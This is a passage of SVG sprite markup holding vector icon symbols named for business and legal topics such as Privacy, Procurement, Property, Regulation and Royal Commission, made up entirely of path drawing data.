0-.756-.724z" /><path fill="currentColor" d="M27.11 11c6.411 0 10.088 4.166 10.088 11.429 0 8.374-4.808 16-10.088 16a6.38 6.38 0 0 1-3.363-1.05c3.794-2.356 6.726-8.417 6.726-14.95 0-5.863-2.43-9.662-6.726-10.926 1.092-.33 2.224-.5 3.363-.503zm20.706 35.346c.365.197.593.584.59 1.004v1.63a1.344 1.344 0 0 1-1.142 1.356 164.574 164.574 0 0 1-20.154 1.806c-1.06 0-2.2-.038-3.363-.092 5.944-.274 12.823-1.148 16.791-1.712a1.344 1.344 0 0 0 1.144-1.356v-1.63a1.134 1.134 0 0 0-.59-1.005c-5.092-2.723-8.994-4.697-11.73-5.995a9.823 9.823 0 0 0 3.123-1.595c2.172.833 7.27 3.278 15.331 7.59z" opacity=".2" /><path fill="currentColor" d="M48.858 44.322c-3.339-1.785-10.487-5.546-14.535-7.264 3.38-4.088 5.197-9.283 5.117-14.63 0-9.467-5.52-13.714-12.33-13.714-6.81 0-12.33 4.247-12.33 13.715-.08 5.338 1.732 10.527 5.103 14.614-4.068 1.709-11.202 5.484-14.53 7.276a3.422 3.422 0 0 0-1.782 3.026v1.637c-.005 1.821 1.308 3.367 3.077 3.62A167.129 167.129 0 0 0 27.11 54.43c6.85-.189 13.684-.799 20.462-1.827 1.769-.253 3.082-1.799 3.076-3.62v-1.63a3.421 3.421 0 0 0-1.79-3.03zM17.022 22.43C17.022 15.166 20.698 11 27.11 11c6.411 0 10.088 4.166 10.088 11.429 0 8.374-4.808 16-10.088 16-5.28 0-10.088-7.626-10.088-16zm31.385 26.553a1.344 1.344 0 0 1-1.144 1.356 164.574 164.574 0 0 1-20.153 1.805 164.574 164.574 0 0 1-20.154-1.806 1.344 1.344 0 0 1-1.143-1.355v-1.637c-.003-.42.224-.808.588-1.005 8.106-4.367 13.22-6.814 15.3-7.61a8.906 8.906 0 0 0 5.409 1.984 8.892 8.892 0 0 0 5.375-1.957c2.172.833 7.27 3.278 15.33 7.588.366.197.594.585.591 1.006v1.631zm10.417-24.868l-5.06-.777-2.301-4.931a.885.885 0 0 0-.815-.55.885.885 0 0 0-.814.55l-2.302 4.931-5.059.777c-.362.083-.651.36-.755.724-.104.363-.006.755.256 1.023l3.632 3.744-.866 5.342c-.059.284.008.58.181.81a.97.97 0 0 0 .72.386.84.84 0 0 0 .413-.11l4.594-2.555 4.596 2.555c.126.071.267.11.411.11a.97.97 0 0 0 .72-.387c.174-.23.24-.525.182-.808l-.867-5.342 3.632-3.744c.262-.268.361-.66.258-1.024a1.027 1.027 0 0 0-.756-.724zm-5.532 4.713l.628 3.867-3.271-1.819c-.953.53-.398.22-3.27 1.819.48-2.967.373-2.309.627-3.867l-2.745-2.83 3.784-.58 1.604-3.437 1.604 3.436 3.785.582c-1.373 1.413-1.704 1.754-2.746 2.829z" /></g></symbol><symbol viewBox="0 0 64 64" id="Practices"><g fill="none"><path fill="#FFF" d="M17 9a3 3 0 0 1 3 3v40a3 3 0 0 1-3 3h-6a3 3 0 0 1-3-3V12a3 3 0 0 1 3-3h6zm18 0a3 3 0 0 1 3 3v40a3 3 0 0 1-3 3h-6a3 3 0 0 1-3-3V12a3 3 0 0 1 3-3h6zm18 0a3 3 0 0 1 3 3v40a3 3 0 0 1-3 3h-6a3 3 0 0 1-3-3V12a3 3 0 0 1 3-3h6z" /><path fill="currentColor" d="M10 11h8v42h-8V11zm36 0h8v42h-8V11z" opacity=".2" /><path fill="currentColor" d="M17 9h-6a3 3 0 0 0-3 3v40a3 3 0 0 0 3 3h6a3 3 0 0 0 3-3V12a3 3 0 0 0-3-3zm1 43c0 .552-.448 1-1 1h-6c-.552 0-1-.448-1-1V12c0-.552.448-1 1-1h6c.552 0 1 .448 1 1v40zM35 9a3 3 0 0 1 3 3v40a3 3 0 0 1-3 3h-6a3 3 0 0 1-3-3V12a3 3 0 0 1 3-3h6zm1 43V12c0-.552-.448-1-1-1h-6c-.552 0-1 .448-1 1v40c0 .552.448 1 1 1h6c.552 0 1-.448 1-1zM53 9a3 3 0 0 1 3 3v40a3 3 0 0 1-3 3h-6a3 3 0 0 1-3-3V12a3 3 0 0 1 3-3h6zm1 43V12c0-.552-.448-1-1-1h-6c-.552 0-1 .448-1 1v40c0 .552.448 1 1 1h6c.552 0 1-.448 1-1zM15 15h-2a1 1 0 0 0 0 2h2a1 1 0 0 0 0-2zm0 6h-2a1 1 0 0 0 0 2h2a1 1 0 0 0 0-2zm18-6a1 1 0 0 1 0 2h-2a1 1 0 0 1 0-2h2zm0 6a1 1 0 0 1 0 2h-2a1 1 0 0 1 0-2h2zm18-6a1 1 0 0 1 0 2h-2a1 1 0 0 1 0-2h2zm0 6a1 1 0 0 1 0 2h-2a1 1 0 0 1 0-2h2z" /></g></symbol><symbol viewBox="0 0 64 64" id="Price"><g fill="none"><path fill="#FFF" d="M54.626 31.11a3.437 3.437 0 0 0-4.02-.14l-14.06 8.648-3.005-.613a4.185 4.185 0 0 0 1.153-3.893 4.095 4.095 0 0 0-2.674-3.013l-9.474-3.228a.951.951 0 0 0-.54-.02l-6.576 1.68c-.119-.97-.922-1.702-1.88-1.71H8.724a.976.976 0 0 0-.965.986c0 .545.432.987.965.987h4.828v17.763H8.723a.976.976 0 0 0-.965.987c0 .545.432.987.965.987h4.828c1.066-.001 1.93-.884 1.93-1.974v-.377l2.965-1.515 15.819 5.61a4.744 4.744 0 0 0 4.754-1.104l15.92-14.578a3.634 3.634 0 0 0 1.09-2.816 3.615 3.615 0 0 0-1.403-2.667z" /><path fill="currentColor" d="M27.793 36.384l5.194.476c.386.043.776-.022 1.127-.19.786.34-.63 1.114-.63 2.001a2.222 2.222 0 0 1-.183.864l-5.772-1.181-.01-.002a.975.975 0 0 1-.774-.61c-.132-.332-.08-.71.138-.992a.96.96 0 0 1 .91-.366zm25.264-3.366a1.54 1.54 0 0 1 1.225.345c.342.287.55.708.572 1.16.03.47-.143.931-.474 1.26L38.363 50.467a2.862 2.862 0 0 1-2.856.687l-16.274-5.78a.943.943 0 0 0-.753.05L16 46.692v-3.976l2.48-1.268a.943.943 0 0 1 .752-.05l16.275 5.78a2.862 2.862 0 0 0 2.856-.687l14.694-13.474z" opacity=".2" /><path fill="currentColor" d="M54.626 31.11a3.437 3.437 0 0 0-4.02-.14l-14.06 8.648-3.005-.613a4.185 4.185 0 0 0 1.153-3.893 4.095 4.095 0 0 0-2.674-3.013l-9.474-3.228a.951.951 0 0 0-.54-.02l-6.576 1.68c-.119-.97-.922-1.702-1.88-1.71H8.724a.976.976 0 0 0-.965.986c0 .545.432.987.965.987h4.828v17.763H8.723a.976.976 0 0 0-.965.987c0 .545.432.987.965.987h4.828c1.066-.001 1.93-.884 1.93-1.974v-.377l2.965-1.515 15.819 5.61a4.744 4.744 0 0 0 4.754-1.104l15.92-14.578a3.634 3.634 0 0 0 1.09-2.816 3.615 3.615 0 0 0-1.403-2.667zm-.996 4.031L37.71 49.72a2.847 2.847 0 0 1-2.839.683l-16.176-5.738a.938.938 0 0 0-.749.049l-2.464 1.259V32.55l6.72-1.717 9.207 3.136c1.044.354 1.651 1.466 1.398 2.561-.253 1.095-1.282 1.812-2.372 1.652l-3.232-.471a.955.955 0 0 0-.904.363 1.005 1.005 0 0 0-.137.984.97.97 0 0 0 .77.607l.009.001 9.594 1.961c.235.049.48.005.686-.122l14.42-8.871a1.557 1.557 0 0 1 1.585-.1c.508.26.842.776.875 1.356.03.467-.142.924-.471 1.25zM41.55 24.873h2.897v-3.947h-5.793c-1.067 0-1.931-.884-1.931-1.974v-3.947c0-1.09.864-1.974 1.93-1.974h1.932v-.987c0-.545.432-.987.965-.987.534 0 .966.442.966.987v.987h2.896c.534 0 .966.442.966.987a.976.976 0 0 1-.966.987h-6.758v3.947h5.793c1.066 0 1.93.884 1.93 1.974v3.947c0 1.09-.864 1.974-1.93 1.974h-1.931v.987a.976.976 0 0 1-.966.986.976.976 0 0 1-.965-.986v-.987h-2.897a.976.976 0 0 1-.965-.987c0-.545.432-.987.965-.987h3.862z" /></g></symbol><symbol viewBox="0 0 64 64" id="Privacy"><g fill="none"><path fill="#FFF" d="M53.12 9H10.88A2.88 2.88 0 0 0 8 11.875v32.583a2.88 2.88 0 0 0 2.88 2.875h15.936l-1.152 5.75H22.4a.96.96 0 1 0 0 1.917h19.2a.96.96 0 1 0 0-1.917h-3.264l-1.152-5.75H53.12A2.88 2.88 0 0 0 56 44.458V11.875A2.88 2.88 0 0 0 53.12 9z" /><path fill="currentColor" d="M13.76 14.75h36.48v19.167H13.76V14.75zm40.32 29.708a.96.96 0 0 1-.96.959H10.88a.96.96 0 0 1-.96-.959v-4.791h44.16v4.791z" opacity=".2" /><path fill="currentColor" d="M53.12 9H10.88A2.88 2.88 0 0 0 8 11.875v32.583a2.88 2.88 0 0 0 2.88 2.875h15.936l-1.152 5.75H22.4a.96.96 0 1 0 0 1.917h19.2a.96.96 0 1 0 0-1.917h-3.264l-1.152-5.75H53.12A2.88 2.88 0 0 0 56 44.458V11.875A2.88 2.88 0 0 0 53.12 9zM36.378 53.083h-8.756l1.152-5.75h6.452l1.152 5.75zm17.702-8.625a.96.96 0 0 1-.96.959H10.88a.96.96 0 0 1-.96-.959v-4.791h44.16v4.791zm0-6.708H9.92V11.875c0-.53.43-.958.96-.958h42.24c.53 0 .96.429.96.958V37.75zM35 24v-1.5a2.5 2.5 0 1 0-5 0V24a1 1 0 0 0-1 1v3a1 1 0 0 0 1 1h5a1 1 0 0 0 1-1v-3a1 1 0 0 0-1-1zm-4-1.5a1.5 1.5 0 1 1 3 0V24h-3v-1.5zm4 5.5h-5v-3h5v3z" /></g></symbol><symbol viewBox="0 0 64 64" id="Pro-Bono"><g fill="none"><path fill="#FFF" d="M32.77 8C19.492 8 8.73 18.745 8.73 32s10.763 24 24.04 24c13.275 0 24.038-10.745 24.038-24S46.045 8 32.769 8z" /><path fill="currentColor" d="M10.654 32c.007-.964.077-1.926.21-2.88h11.737a10.357 10.357 0 0 0 0 5.76H10.864a22.028 22.028 0 0 1-.21-2.88zm32.284-2.88h11.736c.133.954.204 1.916.21 2.88a22.028 22.028 0 0 1-.21 2.88H42.938a10.357 10.357 0 0 0 0-5.76zm-7.284-18.99v11.718a10.406 10.406 0 0 0-5.77 0V10.13a22.18 22.18 0 0 1 2.885-.21 22.18 22.18 0 0 1 2.885.21zm-5.77 43.74V42.152c1.885.544 3.885.544 5.77 0V53.87a22.18 22.18 0 0 1-2.885.21 22.18 22.18 0 0 1-2.884-.21z" opacity=".2" /><path fill="currentColor" d="M32.77 8C19.492 8 8.73 18.745 8.73 32s10.763 24 24.04 24c13.275 0 24.038-10.745 24.038-24S46.045 8 32.769 8zm0 32.64c-4.78 0-8.655-3.868-8.655-8.64s3.875-8.64 8.654-8.64c4.78 0 8.654 3.868 8.654 8.64-.005 4.77-3.877 8.635-8.654 8.64zM10.653 32c.007-.964.077-1.926.21-2.88h11.737a10.357 10.357 0 0 0 0 5.76H10.864a22.028 22.028 0 0 1-.21-2.88zm32.284-2.88h11.736c.133.954.204 1.916.21 2.88a22.028 22.028 0 0 1-.21 2.88H42.938a10.357 10.357 0 0 0 0-5.76zm11.404-1.92h-12.15l-.01.002a10.597 10.597 0 0 0-4.607-4.601l.002-.009V10.461A22.149 22.149 0 0 1 54.343 27.2zM35.654 10.13v11.718a10.406 10.406 0 0 0-5.77 0V10.13a22.18 22.18 0 0 1 2.885-.21 22.18 22.18 0 0 1 2.885.21zm-7.692.331v12.131l.001.008a10.6 10.6 0 0 0-4.608 4.602l-.009-.002h-12.15a22.149 22.149 0 0 1 16.766-16.74v.001zM11.196 36.8h12.15l.01-.002a10.592 10.592 0 0 0 4.607 4.6l-.001.01v12.131A22.149 22.149 0 0 1 11.196 36.8zm18.689 17.07V42.152c1.884.544 3.884.544 5.769 0V53.87a22.18 22.18 0 0 1-2.885.21 22.18 22.18 0 0 1-2.884-.21zm7.692-.331V41.408l-.002-.01a10.597 10.597 0 0 0 4.608-4.6l.01.002h12.15a22.149 22.149 0 0 1-16.766 16.74v-.001z" /></g></symbol><symbol viewBox="0 0 64 64" id="Procurement"><title>Artboard 1</title><path d="M38.1 41.8a.73.73 0 0 1-.6.2H34v-3.5a1.42 1.42 0 0 1 .2-.6l14-13.9 3.8 3.8z" fill="currentColor" fill-opacity=".2" /><path d="M55 31a.94.94 0 0 1 1 1v16a3 3 0 0 1-3 3H11a3 3 0 0 1-3-3V16a3 3 0 0 1 3-3h40a1 1 0 0 1 0 2H11a.94.94 0 0 0-1 1v3h31a1 1 0 0 1 0 2H10v27a.94.94 0 0 0 1 1h42a.94.94 0 0 0 1-1V32a.94.94 0 0 1 1-1zm2.2-10.5a2.84 2.84 0 0 1 0 4L39.5 42.2a2.79 2.79 0 0 1-2 .8H18a4 4 0 0 1 0-8h6a2 2 0 0 0 0-4h-3a1 1 0 0 1 0-2h3a4 4 0 0 1 0 8h-6a2 2 0 0 0 0 4h14v-3.5a3 3 0 0 1 .8-2l17.7-17.7a2.84 2.84 0 0 1 4 0zM38.1 40.8l13.9-14-3.8-3.8-14 13.9a.73.73 0 0 0-.2.6V41h3.5a1.42 1.42 0 0 0 .6-.2zm17.7-17.7a.91.91 0 0 0 0-1.2l-2.7-2.7a.91.91 0 0 0-1.2 0l-2.4 2.4 3.8 3.8c.1 0 2.5-2.3 2.5-2.3z" fill="currentColor" /></symbol><symbol viewBox="0 0 64 64" id="Property"><g fill="none"><path fill="#FFF" d="M56.038 54.08h-.961V39.2c0-.855-.38-1.665-1.039-2.212l-4.73-3.938V16.64c0-1.59-1.292-2.88-2.885-2.88h-2.885v-2.88c0-1.59-1.291-2.88-2.884-2.88H29.115a2.882 2.882 0 0 0-2.884 2.88v2.88h-2.885a2.882 2.882 0 0 0-2.884 2.88v37.44h-5.77V42.445a5.603 5.603 0 0 0 3.846-5.645 5.349 5.349 0 0 0-4.807-5.76 5.349 5.349 0 0 0-4.808 5.76 5.604 5.604 0 0 0 3.846 5.645V54.08H9.885a.96.96 0 1 0 0 1.92h46.153a.96.96 0 1 0 0-1.92z" /><path fill="currentColor" d="M10.846 36.8c0-2.082 1.321-3.84 2.885-3.84 1.563 0 2.884 1.759 2.884 3.84s-1.32 3.84-2.884 3.84c-1.564 0-2.885-1.758-2.885-3.84zm35.577-21.12c.53 0 .961.43.962.96v14.81l-2-1.664a2.882 2.882 0 0 0-1.847-.666V15.68h2.885zm-24.038 38.4V16.64c0-.53.43-.96.961-.96h2.885v38.4h-3.846zm17.307-9.6h7.693v9.6h-7.693v-9.6z" opacity=".2" /><path fill="currentColor" d="M56.038 54.08h-.961V39.2c0-.855-.38-1.665-1.039-2.212l-4.73-3.938V16.64c0-1.59-1.292-2.88-2.885-2.88h-2.885v-2.88c0-1.59-1.291-2.88-2.884-2.88H29.115a2.882 2.882 0 0 0-2.884 2.88v2.88h-2.885a2.882 2.882 0 0 0-2.884 2.88v37.44h-5.77V42.445a5.603 5.603 0 0 0 3.846-5.645 5.349 5.349 0 0 0-4.807-5.76 5.349 5.349 0 0 0-4.808 5.76 5.604 5.604 0 0 0 3.846 5.645V54.08H9.885a.96.96 0 1 0 0 1.92h46.153a.96.96 0 1 0 0-1.92zM10.846 36.8c0-2.082 1.321-3.84 2.885-3.84 1.563 0 2.884 1.759 2.884 3.84s-1.32 3.84-2.884 3.84c-1.564 0-2.885-1.758-2.885-3.84zm35.577-21.12c.53 0 .961.43.962.96v14.81l-2-1.664a2.882 2.882 0 0 0-1.847-.666V15.68h2.885zm-18.27-4.8c.001-.53.432-.96.962-.96h11.539c.53 0 .96.43.961.96v18.97l-8.577 7.136A2.878 2.878 0 0 0 32 39.2v14.88h-3.846v-43.2zm-5.768 43.2V16.64c0-.53.43-.96.961-.96h2.885v38.4h-3.846zm17.307 0v-9.6h7.693v9.6h-7.693zm9.616 0v-9.6c0-1.06-.861-1.92-1.923-1.92h-7.693c-1.062 0-1.923.86-1.923 1.92v9.6h-3.846V39.2c0-.285.127-.555.346-.737l8.654-7.2a.963.963 0 0 1 1.23 0l8.655 7.2c.22.182.346.452.346.737v14.88h-3.846zM32.962 17.6a.96.96 0 1 1 0-1.92h3.846a.96.96 0 1 1 0 1.92h-3.846zm0 5.76a.96.96 0 1 1 0-1.92h3.846a.96.96 0 1 1 0 1.92h-3.846zm0 5.76a.96.96 0 1 1 0-1.92h3.846a.96.96 0 1 1 0 1.92h-3.846z" /></g></symbol><symbol viewBox="0 0 64 64" id="RealEstate"><g fill="none"><path fill="#FFF" d="M56.96 53.913h-1.04v-20.87H58l-5.529-16.641a3.12 3.12 0 0 0-2.96-2.141H47.6V9.043C47.6 8.467 47.134 8 46.56 8c-.574 0-1.04.467-1.04 1.043v5.218H35.092l-1.693-1.544a2.075 2.075 0 0 0-2.798 0L28.91 14.26H14.49a3.12 3.12 0 0 0-2.96 2.14L6 33.043h2.08v20.87H7.04c-.574 0-1.04.467-1.04 1.044C6 55.533 6.466 56 7.04 56h49.92c.574 0 1.04-.467 1.04-1.043 0-.577-.466-1.044-1.04-1.044z" /><path fill="currentColor" d="M49.511 16.348c.448 0 .845.287.987.713l4.616 13.896H43.44V22.8a2.09 2.09 0 0 0-.68-1.544l-5.38-4.908H49.51zm-36.009.714a1.04 1.04 0 0 1 .987-.714H26.62l-5.38 4.908c-.434.395-.68.956-.681 1.544v8.157H8.886l4.616-13.895zM28.88 43.479h6.24v10.434h-6.24V43.48z" opacity=".2" /><path fill="currentColor" d="M56.96 53.913h-1.04v-20.87H58l-5.529-16.641a3.12 3.12 0 0 0-2.96-2.141H47.6V9.043C47.6 8.467 47.134 8 46.56 8c-.574 0-1.04.467-1.04 1.043v5.218H35.092l-1.693-1.544a2.075 2.075 0 0 0-2.798 0L28.91 14.26H14.49a3.12 3.12 0 0 0-2.96 2.14L6 33.043h2.08v20.87H7.04c-.574 0-1.04.467-1.04 1.044C6 55.533 6.466 56 7.04 56h49.92c.574 0 1.04-.467 1.04-1.043 0-.577-.466-1.044-1.04-1.044zm-7.449-37.565c.448 0 .845.287.987.713l4.616 13.896H43.44V22.8a2.09 2.09 0 0 0-.68-1.544l-5.38-4.908H49.51zm-36.009.714a1.04 1.04 0 0 1 .987-.714H26.62l-5.38 4.908c-.434.395-.68.956-.681 1.544v8.157H8.886l4.616-13.895zM10.16 53.913v-20.87h10.4v20.87h-10.4zm18.72 0V43.478h6.24v10.435h-6.24zm8.32 0V43.478a2.083 2.083 0 0 0-2.08-2.087h-6.24c-1.149 0-2.08.935-2.08 2.087v10.435h-4.16V22.8l9.359-8.537H32l9.36 8.537v31.113H37.2zm6.24 0v-20.87h10.4v20.87h-10.4zm-31.2-14.608h4.16v2.087h-4.16v-2.087zm35.36 0v2.087h4.16v-2.087H47.6zm-13.52-14.61c.574 0 1.04.468 1.04 1.044 0 .576-.466 1.044-1.04 1.044h-4.16c-.574 0-1.04-.468-1.04-1.044 0-.576.466-1.043 1.04-1.043h4.16z" /></g></symbol><symbol viewBox="0 0 64 64" id="Regulation"><g fill="none"><path fill="#FFF" d="M47.735 5h-30.47A3.257 3.257 0 0 0 14 8.25v41.167a3.257 3.257 0 0 0 3.265 3.25h17.127l-.486 3.069c-.066.386.082.778.39 1.024a1.09 1.09 0 0 0 1.088.16l3.645-1.452 3.646 1.452a1.09 1.09 0 0 0 1.088-.16c.307-.246.456-.638.39-1.024l-.486-3.07h4.068A3.257 3.257 0 0 0 51 49.417V8.25A3.257 3.257 0 0 0 47.735 5z" /><path fill="currentColor" opacity=".2" d="M46.647 7.167h2.176V50.5h-2.176z" /><path fill="currentColor" d="M47.735 5A3.257 3.257 0 0 1 51 8.25v41.167a3.257 3.257 0 0 1-3.265 3.25h-4.068l.486 3.069c.066.386-.083.778-.39 1.024a1.09 1.09 0 0 1-1.088.16l-3.646-1.452-3.645 1.452a1.09 1.09 0 0 1-1.089-.16 1.078 1.078 0 0 1-.389-1.024l.486-3.07H17.265A3.257 3.257 0 0 1 14 49.417V8.25A3.257 3.257 0 0 1 17.265 5h30.47zM39.03 46.167a3.261 3.261 0 0 0 3.265-3.25 3.257 3.257 0 0 0-3.265-3.25 3.257 3.257 0 0 0-3.264 3.25 3.257 3.257 0 0 0 3.264 3.25zm.809 7.289l1.868.746-.976-6.165a5.014 5.014 0 0 1-3.401 0l-.976 6.165 1.868-.745.808-.322.809.321zm8.986-4.04V8.25c0-.598-.488-1.083-1.089-1.083h-30.47c-.601 0-1.089.485-1.089 1.083v41.167c0 .598.488 1.083 1.089 1.083h17.47l.578-3.646a5.4 5.4 0 0 1-1.345-5.945 5.44 5.44 0 0 1 5.061-3.427 5.44 5.44 0 0 1 5.062 3.427 5.4 5.4 0 0 1-1.345 5.945l.578 3.646h4.411c.601 0 1.089-.485 1.089-1.083zm-22.853-9.75c.6 0 1.088.486 1.088 1.084 0 .598-.487 1.083-1.088 1.083h-4.353a1.086 1.086 0 0 1-1.089-1.083c0-.598.488-1.083 1.089-1.083h4.353zm17.411-26c.601 0 1.089.486 1.089 1.084 0 .598-.488 1.083-1.089 1.083H21.618a1.086 1.086 0 0 1-1.089-1.083c0-.598.488-1.083 1.089-1.083h21.764zm0 8.667c.601 0 1.089.485 1.089 1.084 0 .598-.488 1.083-1.089 1.083H21.618a1.086 1.086 0 0 1-1.089-1.083c0-.599.488-1.084 1.089-1.084h21.764zm0 8.667c.601 0 1.089.485 1.089 1.083 0 .599-.488 1.084-1.089 1.084H21.618a1.086 1.086 0 0 1-1.089-1.084c0-.598.488-1.083 1.089-1.083h21.764z" /></g></symbol><symbol viewBox="0 0 64 64" id="RoyalCommission"><g fill="none"><path fill="#FFF" d="M39.1 51.636H25.9c-.608 0-1.1-.488-1.1-1.09 0-.603.492-1.091 1.1-1.091h13.2c.608 0 1.1.488 1.1 1.09 0 .603-.492 1.091-1.1 1.091zm6.6 2.182c.608 0 1.1.489 1.1 1.091 0 .603-.492 1.091-1.1 1.091H19.3c-.608 0-1.1-.488-1.1-1.09 0-.603.492-1.092 1.1-1.092h26.4zm11.502-27.386a6.953 6.953 0 0 1-.353 6.54 7.07 7.07 0 0 1-5.649 3.392 7.07 7.07 0 0 1-5.649-3.392 6.953 6.953 0 0 1-.353-6.54l5.071-11.887H33.6v31.637c0 .602-.492 1.09-1.1 1.09-.608 0-1.1-.488-1.1-1.09V14.545H14.73l5.072 11.887a6.953 6.953 0 0 1-.353 6.54 7.07 7.07 0 0 1-5.649 3.392 7.07 7.07 0 0 1-5.649-3.392 6.953 6.953 0 0 1-.353-6.54l5.071-11.887H10.5c-.608 0-1.1-.488-1.1-1.09 0-.603.492-1.091 1.1-1.091h20.9V9.09c0-.603.492-1.091 1.1-1.091.608 0 1.1.488 1.1 1.09v3.274h20.9c.608 0 1.1.488 1.1 1.09 0 .603-.492 1.091-1.1 1.091h-2.37l5.072 11.887z" /><path fill="currentColor" d="M13.8 34.182a4.232 4.232 0 0 1-3.533-1.969 5.138 5.138 0 0 1-.846-2.395h8.758a5.138 5.138 0 0 1-.846 2.395 4.232 4.232 0 0 1-3.533 1.969zm37.4 0a4.232 4.232 0 0 1-3.533-1.969 5.138 5.138 0 0 1-.846-2.395h8.758a5.138 5.138 0 0 1-.846 2.395 4.232 4.232 0 0 1-3.533 1.969z" opacity=".2" /><path fill="currentColor" d="M39.1 51.636H25.9c-.608 0-1.1-.488-1.1-1.09 0-.603.492-1.091 1.1-1.091h13.2c.608 0 1.1.488 1.1 1.09 0 .603-.492 1.091-1.1 1.091zm6.6 2.182c.608 0 1.1.489 1.1 1.091 0 .603-.492 1.091-1.1 1.091H19.3c-.608 0-1.1-.488-1.1-1.09 0-.603.492-1.092 1.1-1.092h26.4zm11.502-27.386a6.953 6.953 0 0 1-.353 6.54 7.07 7.07 0 0 1-5.649 3.392 7.07 7.07 0 0 1-5.649-3.392 6.953 6.953 0 0 1-.353-6.54l5.071-11.887H33.6v31.637c0 .602-.492 1.09-1.1 1.09-.608 0-1.1-.488-1.1-1.09V14.545H14.73l5.072 11.887a6.953 6.953 0 0 1-.353 6.54 7.07 7.07 0 0 1-5.649 3.392 7.07 7.07 0 0 1-5.649-3.392 6.953 6.953 0 0 1-.353-6.54l5.071-11.887H10.5c-.608 0-1.1-.488-1.1-1.09 0-.603.492-1.091 1.1-1.091h20.9V9.09c0-.603.492-1.091 1.1-1.091.608 0 1.1.488 1.1 1.09v3.274h20.9c.608 0 1.1.488 1.1 1.09 0 .603-.492 1.091-1.1 1.091h-2.37l5.072 11.887zM13.8 34.182a4.232 4.232 0 0 0 3.533-1.969c.479-.716.77-1.54.846-2.395H9.421c.077.856.367 1.679.846 2.395a4.232 4.232 0 0 0 3.533 1.969zm4.077-6.546c-.04-.117-.053-.238-.102-.353l-3.975-9.32-3.975 9.32c-.05.115-.062.236-.102.353h8.154zM51.2 17.964l-3.975 9.319c-.05.115-.062.236-.102.353h8.154c-.04-.117-.053-.238-.102-.353l-3.975-9.32zm0 16.218a4.232 4.232 0 0 0 3.533-1.969c.479-.716.77-1.54.846-2.395h-8.758c.077.856.367 1.679.846 2.395a4.232 4.232 0 0 0 3.533 1.969z" /></g></symbol><symbol viewBox="0 0 64 64" id="StartUps"><g fill="none"><path fill="#FFF" d="M59.532 19.279L53.507 8.926A1.54 1.54 0 0 0 52.091 8H14.996c-.552 0-1.063.294-1.337.77L5.748 18.91a5.3 5.3 0 0 0-.425 4.524A7.693 7.693 0 0 0 9.4 27.702v25.025C9.4 54.535 10.877 56 12.7 56h39.6c1.823 0 3.3-1.465 3.3-3.273v-25.06a7.61 7.61 0 0 0 4.268-5.107c.25-1.1.133-2.253-.336-3.281z" /><path fill="currentColor" d="M18.2 36.364h11v17.454h-11V36.364zM57.728 22.05c-.682 2.69-3.271 4.462-6.05 4.137-2.778-.324-4.882-2.642-4.916-5.417 0-.602-.493-1.09-1.1-1.09-.608 0-1.1.488-1.1 1.09 0 3.013-2.462 5.455-5.5 5.455s-5.5-2.442-5.5-5.455c0-.602-.493-1.09-1.1-1.09-.608 0-1.1.488-1.1 1.09 0 3.013-2.462 5.455-5.5 5.455s-5.5-2.442-5.5-5.455c0-.602-.493-1.09-1.1-1.09-.608 0-1.1.488-1.1 1.09-.035 2.652-1.963 4.905-4.595 5.37-2.632.464-5.226-.99-6.182-3.467-.309-.89-.209-1.87.273-2.68l7.722-9.811h36.274l5.857 9.958c.276.597.352 1.266.217 1.91z" opacity=".2" /><path fill="currentColor" d="M59.532 19.279L53.507 8.926A1.54 1.54 0 0 0 52.091 8H14.996c-.552 0-1.063.294-1.337.77L5.748 18.91a5.3 5.3 0 0 0-.425 4.524A7.693 7.693 0 0 0 9.4 27.702v25.025C9.4 54.535 10.877 56 12.7 56h39.6c1.823 0 3.3-1.465 3.3-3.273v-25.06a7.61 7.61 0 0 0 4.268-5.107c.25-1.1.133-2.253-.336-3.281zM18.2 53.819V36.363h11v17.454h-11zm35.2-1.092c0 .603-.492 1.091-1.1 1.091H31.4V36.364a2.191 2.191 0 0 0-2.2-2.182h-11c-1.215 0-2.2.977-2.2 2.182v17.454h-3.3c-.608 0-1.1-.488-1.1-1.09v-24.4a7.64 7.64 0 0 0 1.002.079 7.789 7.789 0 0 0 6.66-3.766 7.646 7.646 0 0 0 6.6 3.766 7.646 7.646 0 0 0 6.6-3.766 7.646 7.646 0 0 0 6.6 3.766 7.646 7.646 0 0 0 6.6-3.766 7.594 7.594 0 0 0 7.738 3.676v24.41zm4.328-30.677c-.682 2.69-3.271 4.462-6.05 4.137-2.778-.324-4.882-2.642-4.916-5.417 0-.602-.493-1.09-1.1-1.09-.608 0-1.1.488-1.1 1.09 0 3.013-2.462 5.455-5.5 5.455s-5.5-2.442-5.5-5.455c0-.602-.493-1.09-1.1-1.09-.608 0-1.1.488-1.1 1.09 0 3.013-2.462 5.455-5.5 5.455s-5.5-2.442-5.5-5.455c0-.602-.493-1.09-1.1-1.09-.608 0-1.1.488-1.1 1.09-.035 2.652-1.963 4.905-4.595 5.37-2.632.464-5.226-.99-6.182-3.467-.309-.89-.209-1.87.273-2.68l7.722-9.811h36.274l5.857 9.958c.276.597.352 1.266.217 1.91zM45.7 49.455c.608 0 1.1.488 1.1 1.09 0 .603-.492 1.091-1.1 1.091h-6.6c-.608 0-1.1-.488-1.1-1.09 0-.603.492-1.091 1.1-1.091h6.6zm1.1-15.273H38c-1.215 0-2.2.977-2.2 2.182v8.727c0 1.205.985 2.182 2.2 2.182h8.8c1.215 0 2.2-.977 2.2-2.182v-8.727a2.191 2.191 0 0 0-2.2-2.182zm0 10.909H38v-8.727h8.8v8.727z" /></g></symbol><symbol viewBox="0 0 64 64" id="Super"><g fill="none"><path fill="#FFF" d="M55.625 18.833H52.25v-4.555C52.25 13.02 51.243 12 50 12H7.25C6.007 12 5 13.02 5 14.278v29.61c0 1.259 1.007 2.279 2.25 2.279H9.5v3.416c.002 1.886 1.512 3.415 3.375 3.417h42.75c1.863-.002 3.373-1.53 3.375-3.417V22.25c-.002-1.886-1.512-3.415-3.375-3.417z" /><path fill="currentColor" d="M51.125 21.111H54.5V43.89c0 2.516-2.015 4.555-4.5 4.555H11.75v-3.416h39.375V21.11zm-2.25-7.972c.621 0 1.125.51 1.125 1.139V42.75c0 .629-.504 1.139-1.125 1.139H7.25c-.621 0-1.125-.51-1.125-1.139v-1.139h40.5c.621 0 1.125-.51 1.125-1.139V13.14h1.125z" opacity=".2" /><path fill="currentColor" d="M55.625 18.833H52.25v-4.555C52.25 13.02 51.243 12 50 12H7.25C6.007 12 5 13.02 5 14.278v29.61c0 1.259 1.007 2.279 2.25 2.279H9.5v3.416c.002 1.886 1.512 3.415 3.375 3.417h42.75c1.863-.002 3.373-1.53 